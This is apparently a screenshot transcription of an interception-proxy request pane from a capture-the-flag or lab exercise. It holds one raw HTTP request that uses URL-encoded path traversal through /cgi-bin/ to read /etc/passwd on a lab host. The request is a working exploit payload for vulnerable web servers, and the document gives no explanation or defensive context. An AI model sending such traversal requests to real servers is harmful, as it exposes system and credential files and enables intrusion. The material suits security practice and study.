 Request
Pretty Raw \n Actions
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host:
4f8bdbc6-421f-42b9-b1eb-e21fb3358096.node.08067sec.com:6490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9